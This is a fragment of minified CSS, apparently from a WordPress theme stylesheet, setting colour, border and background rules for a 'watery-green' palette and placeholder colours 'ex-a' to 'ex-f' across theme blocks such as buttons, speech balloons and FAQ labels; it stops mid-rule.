.btn-wrap.has-watery-green-background-color>a{background-color:#ebf8f4}html .body .btn-wrap.has-watery-green-color>a{color:#ebf8f4}html .body .btn-wrap.has-watery-green-border-color>a{border-color:#ebf8f4}html .body .bb-tab.has-watery-green-border-color .bb-label{background-color:#ebf8f4}html .body .toggle-wrap.has-watery-green-border-color:not(.not-nested-style) .toggle-button{background-color:#ebf8f4}html .body .toggle-wrap.has-watery-green-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-watery-green-border-color:not(.not-nested-style) .toggle-content{border-color:#ebf8f4}html .body .toggle-wrap.has-watery-green-background-color:not(.not-nested-style) .toggle-content{background-color:#ebf8f4}html .body .toggle-wrap.has-watery-green-color:not(.not-nested-style) .toggle-content{color:#ebf8f4}html .body .iconlist-box.has-watery-green-icon-color li::before{color:#ebf8f4}.micro-text.has-watery-green-color{color:#ebf8f4}html .body .micro-balloon.has-watery-green-color{color:#ebf8f4}html .body .micro-balloon.has-watery-green-background-color{background-color:#ebf8f4;border-color:transparent}html .body .micro-balloon.has-watery-green-background-color.micro-bottom::after{border-bottom-color:#ebf8f4;border-top-color:transparent}html .body .micro-balloon.has-watery-green-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-watery-green-background-color::after{border-top-color:#ebf8f4}html .body .micro-balloon.has-border-color.has-watery-green-border-color{border-color:#ebf8f4}html .body .micro-balloon.micro-top.has-watery-green-border-color::before{border-top-color:#ebf8f4}html .body .micro-balloon.micro-bottom.has-watery-green-border-color::before{border-bottom-color:#ebf8f4}html .body .caption-box.has-watery-green-border-color:not(.not-nested-style) .box-label{background-color:#ebf8f4}html .body .tab-caption-box.has-watery-green-border-color:not(.not-nested-style) .box-label{background-color:#ebf8f4}html .body .tab-caption-box.has-watery-green-border-color:not(.not-nested-style) .box-content{border-color:#ebf8f4}html .body .tab-caption-box.has-watery-green-background-color:not(.not-nested-style) .box-content{background-color:#ebf8f4}html .body .tab-caption-box.has-watery-green-color:not(.not-nested-style) .box-content{color:#ebf8f4}html .body .label-box.has-watery-green-border-color:not(.not-nested-style) .box-content{border-color:#ebf8f4}html .body .label-box.has-watery-green-background-color:not(.not-nested-style) .box-content{background-color:#ebf8f4}html .body .label-box.has-watery-green-color:not(.not-nested-style) .box-content{color:#ebf8f4}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-green-background-color{background-color:#ebf8f4}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-watery-green-color{color:#ebf8f4}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-green-border-color{border-color:#ebf8f4}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::before{border-right-color:#ebf8f4}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::before{border-left-color:#ebf8f4}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-green-background-color::after{border-right-color:#ebf8f4}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-green-background-color::after{border-left-color:#ebf8f4}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-green-background-color{background-color:#ebf8f4}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-green-border-color{border-color:#ebf8f4}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::after{border-color:#ebf8f4}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-background-color::after{background-color:#ebf8f4}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::before{border-color:#ebf8f4}html .body .timeline-box.has-watery-green-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ebf8f4}.has-watery-green-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ebf8f4}html .body .has-watery-green-question-color:not(.not-nested-style) .faq-question-label{color:#ebf8f4}html .body .has-watery-green-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ebf8f4}html .body .has-watery-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#ebf8f4}html .body .is-style-square.has-watery-green-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ebf8f4}html .body .is-style-square.has-watery-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ebf8f4}html .body .has-ex-a-background-color{background-color:#fff}html .body .has-ex-a-color{color:#fff}html .body .has-ex-a-border-color{border-color:#fff}html .body .btn-wrap.has-ex-a-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-a-color>a{color:#fff}html .body .btn-wrap.has-ex-a-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-a-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-a-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-a-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-a-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-a-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-a-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-a-icon-color li::before{color:#fff}.micro-text.has-ex-a-color{color:#fff}html .body .micro-balloon.has-ex-a-color{color:#fff}html .body .micro-balloon.has-ex-a-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-a-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-a-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-a-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-a-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-a-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-a-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-a-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-a-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-a-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-a-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-a-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-a-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-a-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-a-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-a-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-a-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-a-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-a-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-a-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-a-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-a-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-a-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-a-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-a-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-a-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-a-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-a-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-a-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-b-background-color{background-color:#fff}html .body .has-ex-b-color{color:#fff}html .body .has-ex-b-border-color{border-color:#fff}html .body .btn-wrap.has-ex-b-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-b-color>a{color:#fff}html .body .btn-wrap.has-ex-b-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-b-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-b-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-b-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-b-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-b-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-b-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-b-icon-color li::before{color:#fff}.micro-text.has-ex-b-color{color:#fff}html .body .micro-balloon.has-ex-b-color{color:#fff}html .body .micro-balloon.has-ex-b-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-b-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-b-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-b-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-b-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-b-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-b-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-b-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-b-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-b-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-b-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-b-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-b-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-b-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-b-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-b-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-b-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-b-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-b-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-b-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-b-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-b-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-b-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-b-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-b-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-b-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-b-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-b-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-b-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-c-background-color{background-color:#fff}html .body .has-ex-c-color{color:#fff}html .body .has-ex-c-border-color{border-color:#fff}html .body .btn-wrap.has-ex-c-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-c-color>a{color:#fff}html .body .btn-wrap.has-ex-c-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-c-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-c-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-c-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-c-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-c-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-c-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-c-icon-color li::before{color:#fff}.micro-text.has-ex-c-color{color:#fff}html .body .micro-balloon.has-ex-c-color{color:#fff}html .body .micro-balloon.has-ex-c-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-c-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-c-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-c-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-c-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-c-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-c-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-c-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-c-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-c-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-c-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-c-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-c-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-c-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-c-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-c-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-c-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-c-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-c-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-c-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-c-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-c-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-c-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-c-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-c-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-c-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-c-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-c-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-c-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-d-background-color{background-color:#fff}html .body .has-ex-d-color{color:#fff}html .body .has-ex-d-border-color{border-color:#fff}html .body .btn-wrap.has-ex-d-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-d-color>a{color:#fff}html .body .btn-wrap.has-ex-d-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-d-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-d-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-d-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-d-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-d-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-d-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-d-icon-color li::before{color:#fff}.micro-text.has-ex-d-color{color:#fff}html .body .micro-balloon.has-ex-d-color{color:#fff}html .body .micro-balloon.has-ex-d-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-d-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-d-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-d-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-d-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-d-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-d-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-d-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-d-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-d-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-d-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-d-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-d-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-d-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-d-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-d-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-d-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-d-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-d-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-d-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-d-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-d-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-d-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-d-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-d-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-d-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-d-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-d-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-d-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-e-background-color{background-color:#fff}html .body .has-ex-e-color{color:#fff}html .body .has-ex-e-border-color{border-color:#fff}html .body .btn-wrap.has-ex-e-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-e-color>a{color:#fff}html .body .btn-wrap.has-ex-e-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-e-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-e-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-e-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-e-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-e-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-e-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-e-icon-color li::before{color:#fff}.micro-text.has-ex-e-color{color:#fff}html .body .micro-balloon.has-ex-e-color{color:#fff}html .body .micro-balloon.has-ex-e-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-e-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-e-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-e-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-e-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-e-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-e-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-e-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-e-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-e-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-e-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-e-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-e-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-e-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-e-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-e-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-e-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-e-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-e-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-e-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-e-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-e-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-e-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-e-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-e-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-e-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-e-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-e-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-e-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-f-background-color{background-color:#fff}html .body .has-ex-f-color{color:#fff}html .body .has-ex-f-border-color{border-color:#fff}html .body .btn-wrap.has-ex-f-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-f-color>a{color:#fff}html .body .btn-wrap.has-ex-f-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-f-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-f-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-f-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-f-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-f-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-f-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-f-icon-color li::before{color:#fff}.micro-text.has-ex-f-color{color:#fff}html .body .micro-balloon.has-ex-f-color{color:#fff}html .body .micro-balloon.has-ex-f-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-f-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-f-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-f-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-f-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-f-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-f-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-f-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-f-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-f-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-f-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-f-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-f-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-f-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-f-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-f-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-f-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-f-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-f-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-f-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-f-background-color{background-color:#fff}html .body 